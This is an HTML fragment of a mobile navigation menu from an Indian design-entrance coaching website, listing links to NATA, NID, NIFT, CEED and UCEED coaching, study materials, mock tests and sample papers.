		<li id="menu-item-mobile-4322" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4321" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-mobile-4342" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Pune</span></span></a></li>
			<li id="menu-item-mobile-4352" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Delhi</span></span></a></li>
			<li id="menu-item-mobile-4364" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-mobile-4370" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-mobile-4376" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Indore</span></span></a></li>
			<li id="menu-item-mobile-4382" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-mobile-11818" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-mobile-19135" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-mobile-42490" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Nashik</span></span></a></li>
			<li id="menu-item-mobile-42488" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-mobile-42489" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-4324" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4398" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Study Material</span></span></a></li>
			<li id="menu-item-mobile-4412" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Mock Test</span></span></a></li>
			<li id="menu-item-mobile-4386" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/nata-jee-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Online Study Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-4431" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-25175" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-mobile-40193" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-question-paper-pdf" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Question Paper PDF</span></span></a></li>
		<li id="menu-item-mobile-4323" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-41144" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-87" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Classroom Coaching</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-2782" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-mobile-2763" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-mobile-2808" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-mobile-4436" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-mobile-4453" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-mobile-41146" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-22883" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Online Coaching</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-22882" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Online Coaching</span></span></a></li>
	<li id="menu-item-mobile-22881" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Online Coaching</span></span></a></li>
	<li id="menu-item-mobile-22880" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Online Coaching</span></span></a></li>
	<li id="menu-item-mobile-22879" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Coaching</span></span></a></li>
	<li id="menu-item-mobile-22878" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Online Coaching</span></span></a></li>
	<li id="menu-item-mobile-41145" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-88" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Study Materials</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-2341" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-4500" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID BDes Self Study Material</span></span></a></li>
		<li id="menu-item-mobile-4501" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID MDes Self Study Material</span></span></a></li>
		<li id="menu-item-mobile-32624" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-studio-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Mains Home Coaching Kits</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-40087" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Study Material</span></span></a></li>
	<li id="menu-item-mobile-2338" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-40084" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BDes – Self Study Material</span></span></a></li>
		<li id="menu-item-mobile-40085" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT MDes – Self Study Material</span></span></a></li>
		<li id="menu-item-mobile-7751" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-bftech-mftech-self-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BFT/MFM/MFT &#8211; Self Study Material</span></span></a></li>
		<li id="menu-item-mobile-32625" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-situation-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Situation Test Kit</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-4873" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Self Study Material</span></span></a></li>
	<li id="menu-item-mobile-40086" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Study Material</span></span></a></li>
	<li id="menu-item-mobile-2447" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-nift-nata-self-study-materials" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">All Study Material</span></span></a></li>
	<li id="menu-item-mobile-25007" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Mock Test</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-25011" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Mock Test</span></span></a></li>
		<li id="menu-item-mobile-40161" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Mock Test</span></span></a></li>
		<li id="menu-item-mobile-25008" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Mock Test</span></span></a></li>
		<li id="menu-item-mobile-40153" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Mock Test</span></span></a></li>
		<li id="menu-item-mobile-40160" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Mock Test</span></span></a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-mobile-89" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Sample Papers</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-29402" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-4879" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Sample papers</span></span></a></li>
	<li id="menu-item-mobile-4880" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-4876" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-4877" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-4932" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/jee-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">JEE Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-4945" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/art-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">MAH-AAC-CET Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-47950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Private Design Colleges</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-2451" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/srishti-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SRISHTI Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-4888" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/soft-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SOFT Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-47952" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a target="_blank" href="https://silica.co.in/wp-content/uploads/2025/07/English_Anant-Question-Paper-1.pdf" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Anant National University Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-4909" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/pearl-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">PEARL Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-4922" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/mit-institute-of-design-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">MIT Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-4959" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uid-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UID Sample Papers</span></span></a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-mobile-90" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Design Resources</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-3195" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Design Careers</span></span></a></li>
	<li id="menu-item-mobile-3334" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/top-design-institutes-india" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Design Institutes</span></span></a></li>
	<li id="menu-item-mobile-3333" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/fashion-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Fashion Careers</span></span></a></li>
	<li id="menu-item-mobile-3351" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/fashion-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Fashion Institutes</span></span></a></li>
	<li id="menu-item-mobile-2667" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/apply-to-design-fashion-architecture-colleges" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Apply to Design Colleges</span></span></a></li>
	<li id="menu-item-mobile-2666" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/architecture-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Architecture Careers</span></span></a></li>
	<li id="menu-item-mobile-3350" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/art-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Art Institutes</span></span></a></li>
